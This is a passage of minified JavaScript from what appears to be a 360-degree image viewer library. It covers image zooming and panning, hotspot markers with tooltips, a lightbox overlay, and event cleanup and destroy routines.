oolTipWindow_do.positionPointer(a-e.toolTipOffsetX,_)},80)}},n.toolTipWindowAddEventsToSetGlobalXAndGlobalY=function(){n.isMobile_bl?n.addHideToolTipWindowTestWithDelayId_to=setTimeout(function(){n.hasPointerEvent_bl?(window.addEventListener("MSPointerDown",n.hideToolTipWindowTest),window.addEventListener("MSPointerMove",n.hideToolTipWindowTest)):window.addEventListener("touchstart",n.hideToolTipWindowTest)},50):window.addEventListener?window.addEventListener("mousemove",n.hideToolTipWindowTest):document.attachEvent&&document.attachEvent("onmousemove",n.hideToolTipWindowTest)},n.hideToolTipWindowTest=function(t){var e=FWDUtils.getViewportMouseCoordinates(t);n.globalX=e.screenX,n.globalY=e.screenY,(t.touches||t.pointerType!=t.MSPOINTER_TYPE_MOUSE)&&n.hideToolTipWindowWithDelay()},n.hideToolTipWindowWithDelay=function(){FWDUtils.hitTest(n.markersToolTipWindow_do.screen,n.globalX,n.globalY)||FWDUtils.hitTest(n.curMarker_do.screen,n.globalX,n.globalY)?n.hideToolTipWindowId_to=setTimeout(n.hideToolTipWindowWithDelay,300):(n.hideToolTipWindow(),n.isMobile_bl?(clearTimeout(n.addHideToolTipWindowTestWithDelayId_to),n.hasPointerEvent_bl?(window.removeEventListener("MSPointerDown",n.hideToolTipWindowTest),window.removeEventListener("MSPointerMove",n.hideToolTipWindowTest)):window.removeEventListener("touchstart",n.hideToolTipWindowTest)):window.removeEventListener?window.removeEventListener("mousemove",n.hideToolTipWindowTest):document.detachEvent&&document.detachEvent("onmousemove",n.hideToolTipWindowTest))},n.hideToolTipWindow=function(){n.markersToolTipWindow_do&&(clearTimeout(n.hideToolTipWindowId_to),n.markersToolTipWindow_do.hide(),n.marker&&n.marker.setNormalState(!0),n.markersToolTipWindow_do.toolTipWindowId="none")},n.setupMarkersInfo=function(){window.addEventListener?(window.addEventListener("mousemove",n.showMarkersInfoPosition),window.addEventListener("mousewheel",n.showMarkersInfoPosition),window.addEventListener("DOMMouseScroll",n.showMarkersInfoPosition)):document.attachEvent&&(document.attachEvent("onmousemove",n.showMarkersInfoPosition),document.attachEvent("onmousewheel",n.showMarkersInfoPosition)),n.markersPositionInfo_sdo=new FWDSimpleDisplayObject("div"),n.markersPositionInfo_sdo.setDisplay("inline-block"),n.markersPositionInfo_sdo.getStyle().fontSmoothing="antialiased",n.markersPositionInfo_sdo.getStyle().webkitFontSmoothing="antialiased",n.markersPositionInfo_sdo.getStyle().textRendering="optimizeLegibility",n.markersPositionInfo_sdo.getStyle().padding="6px",n.markersPositionInfo_sdo.getStyle().fontFamily="Arial",n.markersPositionInfo_sdo.getStyle().fontSize="12px",n.markersPositionInfo_sdo.getStyle().lineHeight="20px",n.markersPositionInfo_sdo.getStyle().color="#000000",n.markersPositionInfo_sdo.setBkColor("#FFFFFF"),n.addChild(n.markersPositionInfo_sdo)},n.showMarkersInfoPosition=function(t){var e=FWDUtils.getViewportMouseCoordinates(t),o=n.getGlobalX(),r=n.getGlobalY(),s=e.screenX-o,a=e.screenY-r,d=parseInt((s-n.finalX)*(1/n.currentScale)),l=parseInt((a-n.finalY)*(1/n.currentScale)),_=s+10,c=a+10;n.markersPositionInfo_sdo.setInnerHTML("Image nr:<font color='#FF0000'>"+(n.curId+1)+"</font><br>x:<font color='#FF0000'>"+d+"</font> y:<font color='#FF0000'>"+l+"</font>");var u=n.markersPositionInfo_sdo.getWidth(),p=n.markersPositionInfo_sdo.getHeight();_+u>n.stageWidth&&(_=_-u-10),c+p>n.stageHeight&&(c=c-p-10),n.markersPositionInfo_sdo.setX(_),n.markersPositionInfo_sdo.setY(c)},n.setDraggingMode=function(e){n.draggingMode_str=e},n.disableOrEnablePanOrTouch=function(e){n.disablePanOrRotate_bl=e},n.zoomInOrOutWithScrollBar=function(e){n.currentScale=e*(n.zoomFactor-n.smallestPossibleScale)+n.smallestPossibleScale,n.mouseX=n.stageWidth/2,n.mouseY=n.stageHeight/2,n.zoomImage(!0)},n.dispatchScrollBarUpdate=function(e,o){(!n.disablePanOrRotate_bl||o)&&n.dispatchEvent(t.SCROLL_BAR_UPDATE,{percent:(n.currentScale-n.smallestPossibleScale)/(n.zoomFactor-n.smallestPossibleScale),animate:e})},n.zoomInOrOutWithButtons=function(e,t){n.mouseX=n.stageWidth/2,n.mouseY=n.stageHeight/2,0<e?(n.currentScale+=t?n.zoomSpeed:n.zoomSpeed/15,n.currentScale>n.zoomFactor&&(n.currentScale=n.zoomFactor)):0>e&&(n.currentScale-=t?n.zoomSpeed:n.zoomSpeed/15,parseFloat(n.currentScale.toFixed(5))<=parseFloat(n.smallestPossibleScale.toFixed(5))&&(n.currentScale=n.smallestPossibleScale)),n.dispatchScrollBarUpdate(!0,!0),n.zoomImage(!0)},n.centerImage=function(){n.mouseX=n.stageWidth/2,n.mouseY=n.stageHeight/2,n.finalX=Math.round((n.stageWidth-n.finalWidth)/2),n.finalY=Math.round((n.stageHeight-n.finalHeight)/2),n.resizeAndPositionSmallImage(!1),n.positionMarkers()},n.updateNavigator=function(e){n.isNavigatorShowed_bl&&n.dispatchEvent(t.UPDATE_NAVIGATOR,{percentX:Math.abs(n.finalX/(n.finalWidth-n.stageWidth)),percentY:Math.abs(n.finalY/(n.finalHeight-n.stageHeight)),percentWidth:n.stageWidth/n.finalWidth,percentHeight:n.stageHeight/n.finalHeight,animate:e})},n.hideOrShowNavigator=function(){n.stageWidth<n.finalWidth||n.stageHeight<n.finalHeight?(n.isNavigatorShowed_bl=!0,n.dispatchEvent(t.SHOW_NAVIGATOR)):(n.isNavigatorShowed_bl=!1,n.dispatchEvent(t.HIDE_NAVIGATOR))},n.updateOnNavigatorPan=function(e,t){n.finalX=isNaN(e)?Math.round((n.stageWidth-n.finalWidth)/2):parseInt(e*(n.stageWidth-n.finalWidth)),n.finalY=isNaN(t)?Math.round((n.stageHeight-n.finalHeight)/2):parseInt(t*(n.stageHeight-n.finalHeight)),n.positionMarkers(!0),n.resizeAndPositionSmallImage(!0)},n.cleanMainEvents=function(){window.addEventListener||window.attachEvent,n.isMobile_bl?(n.dumy_sdo.screen.removeEventListener("touchstart",n.panStartHandler),n.dumy_sdo.screen.removeEventListener("MSPointerDown",n.panStartHandler),window.removeEventListener("touchmove",n.panMoveHandler),window.removeEventListener("touchend",n.panEndHandler),window.removeEventListener("MSPointerMove",n.panMoveHandler),window.removeEventListener("MSPointerUp",n.panEndHandler),n.dumy_sdo.screen.removeEventListener("touchstart",n.rotateStartHandler),n.dumy_sdo.screen.removeEventListener("MSPointerDown",n.rotateStartHandler),window.removeEventListener("touchmove",n.rotateMoveHandler),window.removeEventListener("touchend",n.rotateEndHandler),window.removeEventListener("MSPointerMove",n.rotateMoveHandler),window.removeEventListener("MSPointerUp",n.rotateEndHandler),window.removeEventListener("touchstart",n.hideToolTipWindowTest),window.removeEventListener("MSPointerDown",n.hideToolTipWindowTest),window.removeEventListener("MSPointerMove",n.hideToolTipWindowTest),n.screen.removeEventListener("gesturestart",n.gestureStartHandler),n.screen.removeEventListener("gesturechange",n.gestureChangeHandler)):window.removeEventListener?(n.dumy_sdo.screen.removeEventListener("mousedown",n.panStartHandler),window.removeEventListener("mousemove",n.panMoveHandler),window.removeEventListener("mouseup",n.panEndHandler),n.dumy_sdo.screen.removeEventListener("mousedown",n.rotateStartHandler),window.removeEventListener("mousemove",n.rotateMoveHandler),window.removeEventListener("mouseup",n.rotateEndHandler),n.dumy_sdo.screen.removeEventListener("mousewheel",n.mouseWheelHandler),n.dumy_sdo.screen.removeEventListener("DOMMouseScroll",n.mouseWheelHandler),window.removeEventListener("mousemove",n.hideToolTipWindowTest),window.removeEventListener("mousemove",n.showMarkersInfoPosition),window.removeEventListener("mousewheel",n.showMarkersInfoPosition),window.removeEventListener("DOMMouseScroll",n.showMarkersInfoPosition)):document.detachEvent&&(document.detachEvent("onmousemove",n.panMoveHandler),document.detachEvent("onmouseup",n.panEndHandler),n.dumy_sdo.screen.detachEvent("onmousedown",n.panStartHandler),n.dumy_sdo.screen.detachEvent("onmousedown",n.rotateStartHandler),document.detachEvent("onmousemove",n.rotateMoveHandler),document.detachEvent("onmouseup",n.rotateEndHandler),n.dumy_sdo.screen.detachEvent("onmousewheel",n.mouseWheelHandler),document.detachEvent("onmousemove",n.hideToolTipWindowTest),document.detachEvent("onmousemove",n.showMarkersInfoPosition),document.detachEvent("onmousewheel",n.showMarkersInfoPosition)),clearTimeout(n.tweenDone_to),clearTimeout(n.removeSmallSDOId_to),clearTimeout(n.setAlphaWithDelayId_to),clearTimeout(n.hideToolTipWindowId_to),clearTimeout(n.addHideToolTipWindowTestWithDelayId_to),clearTimeout(n.showToolTipWindoId_to),clearTimeout(n.showMarkerToolTipId_to),clearInterval(n.dragAndSpinId_int)},n.destroy=function(){if(n.cleanMainEvents(),n.largeImage_img&&(n.largeImage_img.onerror=null,n.largeImage_img.onload=null,n.largeImage_img.src=""),n.mainImagesHolder_do&&(FWDAnimation.killTweensOf(n.mainImagesHolder_do),n.mainImagesHolder_do.destroy()),n.smallImage_sdo&&(FWDAnimation.killTweensOf(n.smallImage_sdo),n.smallImage_sdo.destroy()),n.showMarkers_bl){for(var s=0,a;s<n.totalMarkers;s++)a=n.markers_ar[s],FWDAnimation.killTweensOf(a),a.destroy();n.markersToolTip_do&&n.markersToolTip_do.destroy(),n.markersToolTipWindow_do.destroy()}n.addCorrectionForWebKit_bl&&(FWDAnimation.killTweensOf(n.left_sdo),FWDAnimation.killTweensOf(n.top_sdo),FWDAnimation.killTweensOf(n.right_sdo),FWDAnimation.killTweensOf(n.bottom_sdo),n.left_sdo.destroy(),n.top_sdo.destroy(),n.right_sdo.destroy(),n.bottom_sdo.destroy());for(var s=0,d;s<n.smallDos_ar.length;s++)d=n.smallDos_ar[s],FWDAnimation.killTweensOf(d),d.destroy();n.largeImage_sdo&&(FWDAnimation.killTweensOf(n.largeImage_sdo),n.largeImage_sdo.destroy()),n.markersPositionInfo_sdo&&(n.markersPositionInfo_sdo.setInnerHTML(""),n.markersPositionInfo_sdo.destroy()),e=null,o=null,n.playListData_ar=null,n.images_ar=null,n.smallDos_ar=null,n.markers_ar=null,n.markersList_ar=null,n.markersPosition_ar=null,n.largeImagesPaths_ar=null,n.hider=null,n.curMarker_do=null,n.prevSmall_sdo=null,n.largeImage_img=null,n.dumy_sdo=null,n.mainImagesHolder_do=null,n.smallImage_sdo=null,n.largeImage_sdo=null,n.left_sdo=null,n.top_sdo=null,n.right_sdo=null,n.bottom_sdo=null,n.markersPositionInfo_sdo=null,n.handMovePath_str=null,n.backgroundColor_str=null,n.draggingMode_str=null,n.setInnerHTML(""),r.destroy(),n=null,r=null,t.prototype=null},n.init()};t.setPrototype=function(){t.prototype=new FWDDisplayObject("div")},t.ZOOM="zoom",t.LARGE_IMAGE_LOAD_ERROR="largeImageLoadError",t.IMAGE_ZOOM_COMPLETE="zoomComplete",t.SCROLL_BAR_UPDATE="scrollBarUpdate",t.PAN_START="panStart",t.ROTATE_START="rotateStart",t.ROTATE_UPDATE="rotateUpdate",t.ROTATE="rotate",t.PAN="pan",t.UPDATE_NAVIGATOR="updateNavigator",t.SHOW_NAVIGATOR="showNavigator",t.HIDE_NAVIGATOR="hideNavigator",t.SHOW_INFO="showInfo",t.prototype=null,window.FWDImageManager=t}(window),function(e){var t=function(e,o){var n=this,r=t.prototype;n.textHolder_do=null,n.img_do,n.warningIconPath_str=o,n.show_to=null,n.isShowed_bl=!1,n.isShowedOnce_bl=!1,n.allowToRemove_bl=!0,n.init=function(){n.setResizableSizeAfterParent(),n.getStyle().width="80%",n.textHolder_do=new FWDDisplayObject("div"),FWDUtils.isIEAndLessThen9||(n.textHolder_do.getStyle().font="Arial"),n.textHolder_do.getStyle().wordWrap="break-word",n.textHolder_do.getStyle().padding="10px",n.textHolder_do.getStyle().paddingLeft="42px",n.textHolder_do.getStyle().lineHeight="18px",n.textHolder_do.setBkColor("#EEEEEE");var e=new Image;e.src=n.warningIconPath_str,n.img_do=new FWDDisplayObject("img"),n.img_do.setScreen(e),n.img_do.setWidth(28),n.img_do.setHeight(28),n.addChild(n.textHolder_do),n.addChild(n.img_do)},n.showText=function(e){n.isShowedOnce_bl||(n.screen.addEventListener?n.screen.addEventListener("click",n.closeWindow):n.screen.attachEvent&&n.screen.attachEvent("onclick",n.closeWindow),n.isShowedOnce_bl=!0),n.textHolder_do.setInnerHTML(e),clearTimeout(n.show_to),n.show()},n.show=function(){n.isShowed_bl=!0,n.setVisible(!0),setTimeout(function(){n.positionAndResize()},60)},n.positionAndResize=function(){n.setHeight(n.textHolder_do.getHeight()),n.img_do.setX(6),n.img_do.setY(parseInt((n.h-n.img_do.h)/2))},n.closeWindow=function(){if(n.allowToRemove_bl){n.isShowed_bl=!1,clearTimeout(n.show_to);try{e.main_do.removeChild(n)}catch(t){}}},n.init()};t.setPrototype=function(){t.prototype=new FWDDisplayObject("div","relative")},t.prototype=null,e.FWDInfo=t}(window),function(e){var t=function(o,n,r,s,a,d){var l=this,_=t.prototype;l.mainLightBox_do=null,l.lightBoxBackground_sdo=null,l.lightBoxGridHolder_do=null,l.closeButton_do=null,l.mainBackgroundColor_str=n,l.holderBackgroundColor_str=r,l.lightBoxBackgroundOpacity=s,l.lightBoxWidth=a,l.lightBoxHeight=d,l.setupButtonWithDelayId_to,l.isMobile_bl=FWDUtils.isMobile,l.hasPointerEvent_bl=FWDUtils.hasPointerEvent,l.closeButtonIsTweening_bl=!0,l.init=function(){l.getStyle().zIndex=9999999,l.setupMainContainers()},l.setupMainContainers=function(){var e=FWDUtils.getViewportSize();l.viewportSize=e;var t=FWDUtils.getScrollOffsets();l.isMobile_bl&&l.hasPointerEvent_bl&&(l.getStyle().msTouchAction="none"),l.setWidth(e.w),l.setHeight(e.h),l.setX(t.x),l.setY(t.y),l.lightBoxBackground_sdo=new FWDSimpleDisplayObject("div"),l.lightBoxBackground_sdo.setResizableSizeAfterParent(),l.lightBoxBackground_sdo.setBkColor(l.mainBackgroundColor_str),l.addChild(l.lightBoxBackground_sdo),l.mainLightBox_do=new FWDDisplayObject("div"),l.mainLightBox_do.setBkColor(l.holderBackgroundColor_str),o.stageContainer=l.mainLightBox_do.screen,l.addChild(l.mainLightBox_do),-1==navigator.userAgent.toLowerCase().indexOf("msie 7")?document.documentElement.appendChild(l.screen):document.getElementsByTagName("body")[0].appendChild(l.screen),l.lightBoxBackground_sdo.setAlpha(0),FWDAnimation.to(l.lightBoxBackground_sdo,.8,{alpha:l.lightBoxBackgroundOpacity}),l.setX(t.x),l.setY(t.y),l.mainLightBox_do.setWidth(0),l.mainLightBox_do.setHeight(0),l.mainLightBox_do.setX(parseInt(e.w/2)),l.mainLightBox_do.setY(parseInt(e.h/2)),l.lightBoxWidth>e.w?(l.finalLightBoxWidth=e.w,l.finalLightBoxHeight=parseInt(l.lightBoxHeight*(e.w/l.lightBoxWidth))):(l.finalLightBoxWidth=l.lightBoxWidth,l.finalLightBoxHeight=l.lightBoxHeight),FWDAnimation.to(l.mainLightBox_do,.8,{w:l.finalLightBoxWidth,h:l.finalLightBoxHeight,x:parseInt((e.w-l.finalLightBoxWidth)/2),y:parseInt((e.h-l.finalLightBoxHeight)/2),delay:.4,ease:Expo.easeInOut})},l.setupCloseButton=function(t,n){FWDSimpleButton.setPrototype(),l.closeButton_do=o.data.useVectorIcons?new FWDSimpleButton(0,0,"<span class='fwd360-icon fwd360-icon-close'></span>","fwd360-skin-vector-close-button-icon-normal","fwd360-skin-vector-close-button-icon-selected"):new FWDSimpleButton(t,n),l.closeButton_do.setX(-200),o.data.useVectorIcons?setTimeout(function(){l.showCloseButton()},360):l.showCloseButton(),l.lightBoxBackground_sdo.screen.addEventListener("click",l.closeButtonOnStartHandler),l.closeButton_do.addListener(FWDSimpleButton.MOUSE_DOWN,l.closeButtonOnStartHandler),l.addChild(l.closeButton_do),l.isMobile_bl?!l.hasPointerEvent_bl&&(e.addEventListener("touchstart",l.mouseDummyHandler),e.addEventListener("touchmove",l.mouseDummyHandler)):e.addEventListener?(e.addEventListener("mousewheel",l.mouseDummyHandler,{passive:!1}),e.addEventListener("DOMMouseScroll",l.mouseDummyHandler,{passive:!1})):document.attachEvent&&document.attachEvent("onmousewheel",l.mouseDummyHandler)},l.showCloseButton=function(){e.addEventListener("keyup",l.onKeyUpHandler);var t=FWDUtils.getViewportSize(),o=parseInt((t.w+l.finalLightBoxWidth)/2-l.closeButton_do.totalWidth/2),n=parseInt((t.h-l.finalLightBoxHeight)/2-l.closeButton_do.totalHeight/2);o=t.w-l.closeButton_do.totalWidth-10,n=10,l.closeButton_do.setX(t.w),l.closeButton_do.setY(n),FWDAnimation.to(l.closeButton_do,.9,{x:o,onComplete:l.showCloseButtonComplete,ease:Expo.easeInOut})},l.onKeyUpHandler=function(t){27==t.keyCode&&l.closeButtonOnStartHandler()},l.showCloseButtonComplete=function(){l.closeButtonIsTweening_bl=!1},l.mouseDummyHandler=function(t){return!!t.preventDefault&&void t.preventDefault()},l.closeButtonOnStartHandler=function(){var n=FWDUtils.getViewportSize();l.closeButton_do.isDisabled_bl=!0,FWDAnimation.to(l.closeButton_do,.9,{x:n.w,ease:Expo.easeInOut}),FWDAnimation.to(l.mainLightBox_do,.8,{w:0,h:0,x:parseInt(n.w/2),y:parseInt(n.h/2),delay:.4,ease:Expo.easeInOut}),FWDAnimation.to(o.main_do,.8,{x:parseInt(-o.main_do.w/2),y:parseInt(-o.main_do.h/2),delay:.4,ease:Expo.easeInOut}),FWDAnimation.to(l.lightBoxBackground_sdo,.8,{alpha:0,delay:.8}),l.lightBoxBackground_sdo.screen.removeEventListener("click",l.closeButtonOnStartHandler),l.lighboxAnimDoneId_to=setTimeout(l.lighboxHideAnimationDone,1600),e.removeEventListener("keyup",l.onKeyUpHandler),l.dispatchEvent(t.CLOSE)},l.lighboxHideAnimationDone=function(){l.dispatchEvent(t.HIDE_COMPLETE)},l.destroy=function(){try{-1==navigator.userAgent.toLowerCase().indexOf("msie 7")?document.documentElement.removeChild(l.screen):document.getElementsByTagName("body")[0].removeChild(l.screen)}catch(t){}l.isMobile_bl?!l.hasPointerEvent_bl&&(e.removeEventListener("touchstart",l.mouseDummyHandler),e.removeEventListener("touchmove",l.mouseDummyHandler)):e.removeEventListener?(e.removeEventListener("mousewheel",l.mouseDummyHandler),e.removeEventListener("DOMMouseScroll",l.mouseDummyHandler)):document.detachEvent&&document.detachEvent("onmousewheel",l.mouseDummyHandler),clearTimeout(l.lighboxAnimDoneId_to),l.lightBoxBackground_sdo&&(FWDAnimation.killTweensOf(l.lightBoxBackground_sdo),l.lightBoxBackground_sdo.destroy()),l.lightBoxGridHolder_do&&(FWDAnimation.killTweensOf(l.lightBoxGridHolder_do),l.lightBoxGridHolder_do.destroy()),l.closeButton_do&&(FWDAnimation.killTweensOf(l.closeButton_do),l.closeButton_do.destroy()),l.mainLightBox_do=null,l.lightBoxBackground_sdo=null,l.lightBoxGridHolder_do=null,l.closeButton_do=null,l.mainBackgroundColor_str=null,l.holderBackgroundColor_str=null,o=null,n=null,r=null,l.setInnerHTML(""),_.destroy(),l=null,_=null,t.prototype=null},l.init()};t.setPrototype=function(){t.prototype=new FWDDisplayObject("div")},t.CLOSE="ligtBoxClose",t.HIDE_COMPLETE="hideComplete",t.prototype=null,e.FWDLightBox=t}(window),function(t){var o=function(e,n,r,s,a,d,l,_,c){var u=this,p=o.prototype;u.n_do,u.s_do,u.markerId=e,u.normalImagePath_str=n,u.selectedImagePath_str=r,u.type_str=s,u.toolTipLabel_str=d,u.innerHTML_str,u.link_str,u.target_str,u.regPoint_str=a,u.toolTipWindowId,u.width=l,u.height=_,u.toolTipId,u.originalX,u.originalY,u.finalX,u.finalY,u.offsetX,u.offsetY,u.toolTipWindowMaxWidth,u.vectorClassN="fwd360-skin-vector-marker-button-normal",u.vectorClassS="fwd360-skin-vector-marker-button-selected",u.showId_to,u.isDisabled_bl=!1,u.hasToolTip_bl=!0,u.isShowed_bl=!0,u.isMobile_bl=FWDUtils.isMobile,u.hasPointerEvent_bl=FWDUtils.hasPointerEvent,u.init=function(){u.setOverflow("visible"),"tooltip"!=u.type_str&&u.toolTipLabel_str||(u.hasToolTip_bl=!1),u.setupMainContainers(),"center"==u.regPoint_str?(u.offsetX=-parseInt(u.width/2),u.offsetY=-parseInt(u.height/2)):"centertop"==u.regPoint_str?(u.offsetX=-parseInt(u.width/2),u.offsetY=0):"centerbottom"==u.regPoint_str?(u.offsetX=-parseInt(u.width/2),u.offsetY=-u.height,u.n_do.getStyle().transformOrigin="50% 100%",u.s_do&&(u.n_do.getStyle().transformOrigin="50% 100%")):"leftbottom"==u.regPoint_str&&(u.offsetX=0,u.offsetY=-u.height,u.n_do.getStyle().transformOrigin="0% 100%",u.s_do&&(u.n_do.getStyle().transformOrigin="0% 100%")),u.hide()},u.setupMainContainers=function(){if(u.setOverflow("visible"),c){var e="";-1==n.indexOf("marker1")?-1==n.indexOf("marker2")?-1==n.indexOf("marker3")?-1!=n.indexOf("marker4")&&(e="<span class=\"fwd360-icon fwd360-icon-play2\"></span>"):e="<span class=\"fwd360-icon fwd360-icon-link2\"></span>":e="<span class=\"fwd360-icon fwd360-icon-info2\"></span>":e="<span class=\"fwd360-icon fwd360-icon-plus\"></span>",u.n_do=new FWDTransformDisplayObject("div"),u.n_do.getStyle().lineHeight=0,u.n_do.screen.className="fwd360-marker",u.icnHolder=new FWDDisplayObject("div","relative"),u.icnHolder.getStyle().boxSizing="border-box",u.icnHolder.getStyle().display="flex",u.icnHolder.getStyle().alignItems="center",u.icnHolder.getStyle().justifyContent="center",u.icnHolder.setWidth(u.width),u.icnHolder.setHeight(u.height),u.icnHolder.setInnerHTML(e),u.setNormalState(),u.n_do.addChild(u.icnHolder),u.addChild(u.n_do),u.dumy=new FWDDisplayObject("div"),u.dumy.getStyle().width="100%",u.dumy.getStyle().height="100%",u.addChild(u.dumy)}else{var t,o;u.n_do=new FWDTransformDisplayObject("img"),t=new Image,t.src=u.normalImagePath_str,u.n_do.setScreen(t),u.n_do.screen.className="fwd360-png-marker",u.n_do.setWidth(u.width),u.n_do.setHeight(u.height),u.w=u.n_do.w,u.h=u.n_do.h,u.s_do=new FWDTransformDisplayObject("img"),o=new Image,o.src=u.selectedImagePath_str,u.s_do.setScreen(o),u.s_do.setWidth(u.width),u.s_do.setHeight(u.height),u.s_do.setAlpha(0),u.addChild(u.n_do),u.addChild(u.s_do)}u.setWidth(u.width),u.setHeight(u.height),u.setButtonMode(!0),u.isMobile_bl?u.hasPointerEvent_bl?(u.screen.addEventListener("MSPointerDown",u.onMouseDown),u.screen.addEventListener("MSPointerUp",u.onClick),u.screen.addEventListener("MSPointerOver",u.onMouseOver),u.screen.addEventListener("MSPointerOut",u.onMouseOut)):u.screen.addEventListener("touchstart",u.onMouseDown):u.screen.addEventListener?(u.screen.addEventListener("mouseover",u.onMouseOver),u.screen.addEventListener("mouseout",u.onMouseOut),u.screen.addEventListener("mousedown",u.onMouseDown),u.screen.addEventListener("click",u.onClick)):u.screen.attachEvent&&(u.screen.attachEvent("onmouseover",u.onMouseOver),u.screen.attachEvent("onmouseout",u.onMouseOut),u.screen.attachEvent("onmousedown",u.onMouseDown),u.screen.attachEvent("onclick",u.onClick))},u.onMouseOver=function(t){if(!t.pointerType||t.pointerType==t.MSPOINTER_TYPE_MOUSE){if(u.dispatchEvent(o.MOUSE_OVER,{marker:u}),u.isDisabled_bl)return;u.setSelectedState(!0)}},u.onMouseOut=function(t){if(!t.pointerType||t.pointerType==t.MSPOINTER_TYPE_MOUSE){if(u.dispatchEvent(o.MOUSE_OUT,{marker:u}),u.isDisabled_bl)return;"tooltip"!=u.type_str&&"tooltip-plus"!=u.type_str&&"tooltip-play"!=u.type_str&&u.setNormalState(!0)}},u.onClick=function(){u.isDisabled_bl||("link"==u.type_str&&(t.open(u.link_str,u.target_str),u.dispatchEvent(o.MOUSE_OUT,{marker:u})),u.dispatchEvent(o.CLICK,{marker:u}))},u.onMouseDown=function(n){n.preventDefault&&n.preventDefault();u.isDisabled_bl||(u.isMobile_bl&&!u.hasPointerEvent_bl&&"link"==u.type_str&&(t.open(u.link_str,u.target_str),u.dispatchEvent(o.MOUSE_OUT,{marker:u})),u.dispatchEvent(o.MOUSE_DOWN,{marker:u}))},u.setNormalState=function(e){c?(FWDAnimation.killTweensOf(u.icnHolder),e?FWDAnimation.to(u.icnHolder.screen,.6,{className:u.vectorClassN,ease:Expo.easeOut}):u.icnHolder.screen.className=u.vectorClassN):(FWDAnimation.killTweensOf(u.s_do),FWDAnimation.to(u.s_do,.5,{alpha:0,ease:Expo.easeOut}))},u.setSelectedState=function(e){c?(FWDAnimation.killTweensOf(u.icnHolder),e?FWDAnimation.to(u.icnHolder.screen,.6,{className:u.vectorClassS,ease:Expo.easeOut}):u.icnHolder.screen.className=u.vectorClassS):(FWDAnimation.killTweensOf(u.s_do),FWDAnimation.to(u.s_do,.5,{alpha:1,delay:.1,ease:Expo.easeOut}))},u.hide=function(){u.isShowed_bl&&(u.isShowed_bl=!1,u.getStyle().pointerEvents="none",clearTimeout(u.showId_to),FWDAnimation.killTweensOf(u.n_do),u.n_do.setAlpha(0),u.hasTransform2d_bl?(u.n_do.setScale(0),u.s_do&&u.s_do.setScale(0)):(u.n_do.setWidth(0),u.n_do.setHeight(0),u.s_do&&(u.s_do.setWidth(0),u.s_do.setHeight(0))))},u.show=function(){u.isShowed_bl||(u.isShowed_bl=!0,u.getStyle().pointerEvents="auto",clearTimeout(u.showId_to),FWDAnimation.to(u.n_do,.8,{alpha:1,ease:Quart.easeOut}),u.hasTransform2d_bl?(u.n_do.setScale(1),u.s_do&&u.s_do.setScale(1)):(u.n_do.setWidth(l),u.n_do.setHeight(_),u.s_do&&(u.s_do.setWidth(l),u.s_do.setHeight(_))))},u.showOnChromeOnce=function(){u.n_do.setAlpha(0),FWDAnimation.to(u.n_do,.8,{alpha:1,delay:.1,ease:Quart.easeOut})},u.destroy=function(){u.isMobile_bl?u.screen.removeEventListener("touchstart",u.onMouseDown):u.screen.addEventListener?(u.screen.removeEventListener("mouseover",u.onMouseOver),u.screen.removeEventListener("mouseout",u.onMouseOut),u.screen.removeEventListener("mousedown",u.onMouseDown),u.screen.removeEventListener("click",u.onClick)):u.screen.detachEvent&&(u.screen.detachEvent("onmouseover",u.onMouseOver),u.screen.detachEvent("onmouseout",u.onMouseOut),u.screen.detachEvent("onmousedown",u.onMouseDown),u.screen.detachEvent("onclick",u.onClick)),FWDAnimation.killTweensOf(u.n_do),FWDAnimation.killTweensOf(u.s_do),u.n_do.destroy(),u.s_do&&u.s_do.destroy(),u.n_do=null,u.s_do=null,u.markerId=null,u.normalImagePath_str=null,u.selectedImagePath_str=null,u.type_str=null,u.toolTipLabel_str=null,u.innerHTML_str=null,u.link_str=null,u.target_str=null,u.regPoint_str=null,e=null,n=null,r=null,s=null,a=null,d=null,u.setInnerHTML(""),p.destroy(),u=null,p=null,o.prototype=null},u.init()};o.setPrototype=function(){o.prototype=new FWDDisplayObject("div")},o.CLICK="onClick",o.MOUSE_OVER="onMouseOver",o.MOUSE_OUT="onMouseOut",o.MOUSE_DOWN="onMouseDown",o.prototype=null,t.FWDMarker=o}(window),function(e){var t=function(e,o,n){var r=this,s=t.prototype;r.text_sdo=null,r.pointerUp_sdo=null,r.pointerDown_sdo=null,r.bottomPointer_str=n,r.topPointer_str=o,r.pointerPosition_str,r.toolTipLabel_str,r.totalHeight=0,r.totalWidth,r.isMobile_bl=FWDUtils.isMobile,r.isShowed_bl=!0,r.init=function(){r.setOverflow("visible"),r.getStyle().boxSizing="border-box",r.setWidth(500),r.setupMainContainers(),r.hide()},r.setupMainContainers=function(){r.dClr="#FF0000",r.text_sdo=new FWDSimpleDisplayObject("div"),r.text_sdo.screen.className="fwd3660-marker-tooltip",r.text_sdo.setBackfaceVisibility(),r.text_sdo.setDisplay("inline-block"),r.text_sdo.getStyle().fontFamily="Arial",r.text_sdo.getStyle().fontSize="12px",r.text_sdo.setBkColor(r.dClr),r.addChild(r.text_sdo),r.pointerHolder_do=new FWDDisplayObject("div"),r.pointerHolder_do.setOverflow("visible"),r.addChild(r.pointerHolder_do),r.pointerDown_sdo=new FWDSimpleDisplayObject("div"),r.pointerDown_sdo.hasTransform3d_bl=r.pointerDown_sdo.hasTransform2d_bl=!1,r.pointerDown_sdo.setY(0),r.pointerDown_sdo.screen.className="fwd360-marker-tooltip-pointer fwd360-pointer-down",r.pointerDown_sdo.setBkColor(r.dClr),r.pointerDown_sdo.getStyle().transform="rotate(45deg)",r.pointerDown_sdo.setWidth(8),r.pointerDown_sdo.setHeight(8),r.pointerDown_sdo.screen.style.position="absolute",r.pointerUp_sdo=new FWDSimpleDisplayObject("div"),r.pointerUp_sdo.hasTransform3d_bl=r.pointerUp_sdo.hasTransform2d_bl=!1,r.pointerUp_sdo.setY(0),r.pointerUp_sdo.screen.className="fwd360-marker-tooltip-pointer fwd360-pointer-up",r.pointerUp_sdo.getStyle().transform="rotate(45deg)",r.pointerUp_sdo.setBkColor(r.dClr),r.pointerUp_sdo.setWidth(8),r.pointerUp_sdo.setHeight(8),r.pointerUp_sdo.screen.style.position="absolute",r.pointerHolder_do.addChild(r.pointerUp_sdo),r.pointerHolder_do.addChild(r.pointerDown_sdo)},r.setLabel=function(e){null==r||(r.text_sdo.setInnerHTML(e),setTimeout(function(){r.pointerWidth=r.pointerUp_sdo.getWidth(),r.pointerHeight=r.pointerUp_sdo.getHeight(),r.totalWidth=r.text_sdo.screen.offsetWidth,r.totalHeight=r.text_sdo.getHeight()+r.pointerHeight},79))},r.positionPointer=function(e,o){var 